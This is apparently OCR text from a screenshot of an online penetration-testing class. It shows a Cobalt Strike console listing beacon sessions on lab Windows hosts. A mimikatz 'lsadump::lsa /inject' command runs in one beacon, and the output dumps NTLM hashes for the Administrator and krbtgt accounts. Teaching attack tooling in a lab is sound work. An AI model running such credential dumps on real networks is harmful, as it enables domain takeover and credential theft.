 Cobalt Strike
上课中 01:09:45
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 41ms
110.53.253.140 10.10.10.80 http administrator * WEB rundll32.exe 6020 x86 15s
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 1ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 1s
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 92ms
110.53.253.140 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 73ms
日志X 监听器X Beacon 10.10.10.6@2212 X
29
beacon> mimikatz lsadump::lsa /inject
[*] Tasked beacon to run mimikatz's lsadump::lsa /inject command
[+] host called home, sent: 1006150 bytes
[+] received output:
Domain : MINGY / S-1-5-21-3041279519-1031940041-968432005
RID : 000001f4 (500)
User : Administrator
* Primary
NTLM : 69943c5e63b4d2c104dbbcc15138b72b
LM :
Hash NTLM: 69943c5e63b4d2c104dbbcc15138b72b
RID : 000001f5 (501)
User : Guest
* Primary
NTLM :
LM :
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5586096a438232af7ee36283591fe70d
LM :
Hash NTLM: 5586096a438232af7ee36283591fe70d
ntlm- 0: 5586096a438232af7ee36283591fe70d
lm - 0:
[WIN2012] administrator */2212 last: 41m
beacon>